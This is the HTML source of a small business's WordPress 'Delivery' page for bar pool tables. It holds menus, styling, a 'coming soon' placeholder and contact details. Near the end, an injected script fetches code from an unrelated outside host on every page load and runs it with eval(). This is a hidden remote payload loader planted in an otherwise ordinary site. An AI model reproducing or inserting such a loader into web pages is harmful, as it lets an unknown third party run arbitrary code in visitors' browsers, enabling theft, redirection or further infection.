{margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-4.x-menu > li > .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgb(0,0,0);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-4 .x-dropdown {width:14em;font-size:16px;background-color:rgb(3,163,151);box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);}.e4158-4 .sub-menu .x-anchor {font-size:1em;background-color:transparent;}.e4158-4 .sub-menu .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-4 .sub-menu .x-anchor[class*="active"] {background-color:transparent;}.e4158-4 .sub-menu .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-4 .sub-menu .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:.8em;font-style:normal;font-weight:600;line-height:1;text-transform:uppercase;color:rgb(255,255,255);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(255,255,255,0.73);}.e4158-4 .sub-menu .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-4 .sub-menu .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e8258-1.x-bar {height:auto;font-size:16px;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.e8258-1.x-bar-content {flex-direction:row;justify-content:space-between;align-items:center;flex:0 1 90%;height:auto;max-width:1800px;}.e8258-1.x-bar-outer-spacers:before,.e8258-1.x-bar-outer-spacers:after {flex-basis:0em;width:0em !important;height:0em;}.e8258-1.x-bar-space {font-size:16px;}.e8258-2.x-bar-container {flex-direction:column;justify-content:center;align-items:center;flex:1 0 auto;padding:2em 0px 8em 0px;background-color:transparent;}.e8258-7.x-bar-container {flex-direction:column;justify-content:center;align-items:center;flex:1 0 auto;padding:2em 0px 8em 0px;background-color:transparent;}.e8258-3.x-anchor {width:2.75em;height:2.75em;border-radius:100em;font-size:1em;background-color:rgb(255,255,255);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-8.x-anchor {width:2.75em;height:2.75em;border-radius:100em;font-size:1em;background-color:rgb(255,255,255);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-3.x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e8258-8.x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e8258-3.x-anchor[class*="active"] {background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-8.x-anchor[class*="active"] {background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-3.x-anchor .x-graphic {margin:5px;}.e8258-8.x-anchor .x-graphic {margin:5px;}.e8258-3.x-anchor .x-graphic-icon {width:auto;font-size:1.25em;color:#3b5998;background-color:transparent;}.e8258-8.x-anchor .x-graphic-icon {width:auto;font-size:1.25em;color:#3b5998;background-color:transparent;}.e8258-3.x-anchor .x-graphic-icon[class*="active"] {color:#3b5998;background-color:transparent;}.e8258-8.x-anchor .x-graphic-icon[class*="active"] {color:#3b5998;background-color:transparent;}.e8258-4.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-5.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-6.x-text {width:100%;margin:1em 0em 0em 0em;padding:0em;font-family:inherit;font-size:.8em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-9.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-10.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-11.x-text {width:100%;margin:1em 0em 0em 0em;padding:0em;font-family:inherit;font-size:.8em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-4.x-text > :first-child {margin-top:0;}.e8258-5.x-text > :first-child {margin-top:0;}.e8258-6.x-text > :first-child {margin-top:0;}.e8258-9.x-text > :first-child {margin-top:0;}.e8258-10.x-text > :first-child {margin-top:0;}.e8258-11.x-text > :first-child {margin-top:0;}.e8258-4.x-text > :last-child {margin-bottom:0;}.e8258-5.x-text > :last-child {margin-bottom:0;}.e8258-6.x-text > :last-child {margin-bottom:0;}.e8258-9.x-text > :last-child {margin-bottom:0;}.e8258-10.x-text > :last-child {margin-bottom:0;}.e8258-11.x-text > :last-child {margin-bottom:0;}.e8258-1 a{color:unset;transition:375ms;}.e8258-1 a:hover{opacity:.2
} .li-h-blog{font-size:1.3em;}h1.li-h-blog{font-size:1.5em;line-height:1.2;margin-bottom:1em !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.pagination .h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{margin:0px !important;}p{margin-top:15px;margin-bottom:0px;}footer.x-colophon.bottom{border-top:0px !important;background-size:101% 645.5% !important;}.x-btn{background:url(https://pool.jonknoll98.com/wp-content/uploads/2017/02/Untitled.svg) !important;text-shadow:none !important;border:none !important;}.carsellers-category-list.width-container.container{min-height:80vh !important;}.container.width-container{min-height:80vh !important;}.x-btn:hover{background:black !important;}.hero-unit{margin-top:0px !important;height:110px !important;}ul#menu-main > li > a,#EZ{font-weight:900;font-size:14px;color:black !important;}.good-bye{display:none !important;}ul#menu-main{margin-bottom:-25px;}.gal_images_ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;list-style:none;margin-left:-6px;margin-top:5px;-ms-flex-wrap:wrap;flex-wrap:wrap;}.gal_images_ul > li:nth-child(n+11){display:none;}.search-filter-results{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:flex-start;}.search-filter-results section{width:calc(50% - 4em);cursor:pointer;}@media(max-width:767px){.search-filter-results section{width:100%;}}.pagination{width:100%;margin-bottom:75px;}.dim{margin-top:0px !important;}.nav-previous{position:absolute;right:0px;}.pool_table_container{width:100%;}.resultss{text-align:left;width:100%;margin-top:0;margin-bottom:2em;}img.main_img_{min-width:100%;max-width:23.5vw;}@media screen and (max-width:720px){img.main_img_{max-width:61% !important;}}li.gal_image_li{width:calc(33.333% - 1em);}li.gal_image_li img{min-width:100%;}.searchandfilter ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;}.pool_table_posts{margin-bottom:4em;background:white;border-bottom:1px solid #dadada;padding-bottom:4em;transition:425ms ease;}.pool_table_link:hover{color:black;}.viewAllPhotos{margin-top:-2em;margin-bottom:1em;text-align:center;display:block;text-decoration:underline;font-style:italic;}.x-column.x-sm.x-1-2.right-half{background:white;padding:3%;-webkit-box-shadow:1px 1px 7px -1px rgba(0,0,0,0.65);box-shadow:1px 1px 7px -1px rgba(0,0,0,0.65);}.titles{font-weight:900;}a.prev-next.hidden-phone{font-weight:900;}.cboxPhoto{max-width:90vw !important;max-height:95vh !important;}@media (max-width:960px){.page-id-4 > .x-navbar-wrap{display:block !important;}.pool_table_posts{max-width:100vw !important;}.x-navbar-inner{min-height:0px !important;background:green !important;}.ubermenu-skin-vanilla .ubermenu-item-level-0 > .ubermenu-target{color:white !important;}.ubermenu-skin-vanilla.ubermenu-responsive-toggle{max-width:117% !important;width:117% !important;margin-left:-6% !important;}}div#comments{display:none;}.x-section,.pool_table_posts{background:#272727 !important;}.apct-testim-wrapper #template-1 .apct-testimonial-company-name-position span,.apct-testim-wrapper #template-1 .apct-testimonial-email,.apct-testim-wrapper #template-1 .apct-testimonial-pub-date,.apct-testim-wrapper #template-1 .apct-testimonial-company-name a,span.apct-testimonial-company-name,div.apct-testimonial-pub-date.date-format,.apct-testim-wrapper #template-1 .apct-testimonial-content,.apct-testim-wrapper #template-1 .apct-testimonial-content a{color:white !Important;}.x-column.x-sm.x-1-2.right-half{background:#272727 !important;box-shadow:none !important;}</style><style id="cornerstone-custom-page-css"></style>
<!-- Google Analytics -->
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-92201102-3', 'auto');
    ga('send', 'pageview');
</script>
<!-- End Google Analytics -->

<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i|Roboto:700&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" data-x-google-fonts /></head>

<body data-rsssl=1 class="page-template page-template-template-blank-4 page-template-template-blank-4-php page page-id-336 x-integrity x-integrity-light x-full-width-layout-active x-full-width-active x-post-meta-disabled x-child-theme-active pro-v3_2_3 cornerstone-v4_2_3">

  
  
  <div id="x-root" class="x-root" >

    
    <div id="x-site" class="x-site site" >

    

  <header class="x-masthead" role="banner" >

    
    

<div class="e4158-1 x-bar x-bar-top x-bar-h x-bar-relative x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e4158-1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;}" >

    
      <div class="e4158-1 x-bar-content">
      
<div class="e4158-2 x-bar-container" >

  
  
<a class="e4158-3 x-image" href="/home" >
  <img alt="Bar Pool Tables Logo" src="https://barpooltables.net/wp-content/uploads/2017/02/BarPoolTablesLogoNoJaggedEdge.png" width="1024" height="634" >
</a>
<ul class="e4158-4 x-menu x-menu-inline  x-hide-sm x-hide-xs" ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-277" id="menu-item-277" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="#" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >INVENTORY</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-top ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288" id="menu-item-288" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287" id="menu-item-287" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274" id="menu-item-274" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301" id="menu-item-301" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="#" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >SOLD TABLES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-top ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304" id="menu-item-304" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303" id="menu-item-303" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302" id="menu-item-302" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-336 current_page_item menu-item-341" id="menu-item-341" >
<a class="e4158-4 x-anchor x-anchor-menu-item x-always-active" tabindex="0" href="https://barpooltables.net/delivery/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Delivery</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330" id="menu-item-330" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/testimonies/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >TESTIMONIES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56" id="menu-item-56" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/about-us/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >ABOUT US</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul>
<a class="e4158-5 x-anchor x-anchor-toggle  x-hide-lg x-hide-md x-hide-xl" tabindex="0" data-x-toggle="1" data-x-toggleable="e4158-5" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<span class="x-toggle x-toggle-burger x-graphic-toggle" aria-hidden="true" >

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span>
</span>
          </div>

    
  
</a>

</div>
    </div>
  
</div>



    
  </header>


  <div class="x-main full" role="main">

    
      <article id="post-336" class="post-336 page type-page status-publish hentry no-post-thumbnail">
        

<div class="entry-content content">


  <div id="cs-content" class="cs-content" ><div id="x-section-1" class="x-section" style="margin: 0px;padding: 45px 0px; background-color: transparent;"  ><div class="x-container max width" style="margin: 0px auto;padding: 0px;"  ><div  class="x-column x-sm x-1-1" style="padding: 0px;" ><h2  class="h-custom-headline cs-ta-center h3 accent" ><span>CONTENT COMING SOON</span></h2></div></div></div></div>
  

</div>

      </article>

    
  </div>


    

  <footer class="x-colophon" role="contentinfo" >

    
    

<div class="e8258-1 x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e8258-1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}" >

    
      <div class="e8258-1 x-bar-content">
      
<div class="e8258-2 x-bar-container  x-hide-md x-hide-sm x-hide-xs" >

  
  
<a class="e8258-3 x-anchor x-anchor-button" tabindex="0" href="https://www.facebook.com/Bar-Pool-Tables-1763995513815130/?hc_ref=SEARCH&amp;fref=nf" target="_blank" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<i class="x-icon x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;" ></i>

</span>
          </div>

    
  
</a>

<div class="e8258-4 x-text" >
  Phone: <a href="tel:+1-704-989-6873"><strong>(704) 989-6873</strong></a> | Email: <a href="mailto:randy@barpooltables.net"><strong>randy@barpooltables.net</strong></a></div>

<div class="e8258-5 x-text" >
  Website by <a href="https://highimpact.design/?BPT" target="blank">High Impact Designs, LLC</a></div>

<div class="e8258-6 x-text" >
  <a href="/wp-admin">Admin Login</a></div>

</div>

<div class="e8258-7 x-bar-container  x-hide-lg x-hide-xl" >

  
  
<a class="e8258-8 x-anchor x-anchor-button" tabindex="0" href="https://www.facebook.com/Bar-Pool-Tables-1763995513815130/?hc_ref=SEARCH&amp;fref=nf" target="_blank" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<i class="x-icon x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;" ></i>

</span>
          </div>

    
  
</a>

<div class="e8258-9 x-text" >
  <p>Phone: <strong><a href="tel:+1-847-372-847">847-372-8477</a></strong></p>
<p>Email: <strong><a href="mailto:Randy@barpooltables.net">Randy@barpooltables.net</a></strong></p></div>

<div class="e8258-10 x-text" >
  Website by <a href="https://highimpact.design/?BPT" target="blank">High Impact Designs, LLC</a></div>

<div class="e8258-11 x-text" >
  <a href="/wp-admin">Admin Login</a></div>

</div>
    </div>
  
</div>



    
  </footer>


<div id="e4158-5-off-canvas" class="e4158-5 x-off-canvas x-off-canvas-right  x-hide-lg x-hide-md x-hide-xl" role="dialog" tabindex="-1" data-x-toggleable="e4158-5" aria-hidden="true" aria-label="Off Canvas" >

  <span class="x-off-canvas-bg"></span>

  <button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content" >
    <span>&times;</span>
  </button>

  <div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" aria-label="Off Canvas Content" >
    <ul class="e4158-5 x-menu x-menu-collapsed" ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-277" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="#" id="x-menu-collapsed-anchor-e4158-5-0" data-x-toggle="collapse" data-x-toggleable="e4158-5-0" aria-controls="x-menu-collapsed-list-e4158-5-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >INVENTORY</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4158-5-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4158-5-0" data-x-toggleable="e4158-5-0" data-x-toggle-collapse="1" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="#" id="x-menu-collapsed-anchor-e4158-5-1" data-x-toggle="collapse" data-x-toggleable="e4158-5-1" aria-controls="x-menu-collapsed-list-e4158-5-1" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >SOLD TABLES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4158-5-1" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4158-5-1" data-x-toggleable="e4158-5-1" data-x-toggle-collapse="1" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-336 current_page_item menu-item-341" >
<a class="e4158-5 x-anchor x-anchor-menu-item x-always-active" tabindex="0" href="https://barpooltables.net/delivery/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Delivery</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/testimonies/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >TESTIMONIES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/about-us/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >ABOUT US</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul>  </div>

</div>

    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top">
                
        <i class="x-icon-angle-up" data-x-icon-s="&#xf106;"></i>
      </a>

      <script>

      jQuery(document).ready(function($) {

        var $window            = $(window);
        var body                 = $('body');
        var bodyOffsetBottom     = $window.scrollBottom();             // 1
        var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
        var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
        var $scrollTopAnchor      = $('.x-scroll-top');

        function sizingUpdate(){
          var bodyOffsetTop = $window.scrollTop();
          if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.75 ) ) {
            $scrollTopAnchor.addClass('in');
          } else {
            $scrollTopAnchor.removeClass('in');
          }
        }

        $window.on('scroll', sizingUpdate).resize(sizingUpdate);
        sizingUpdate();

        $scrollTopAnchor.on( 'click', function(){
          $('html, body').animate({ scrollTop: 0 }, 850, 'xEaseInOutExpo');
          return false;
        });

      });

      </script>

    
  </div> <!-- END .x-root -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://nova2flow.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
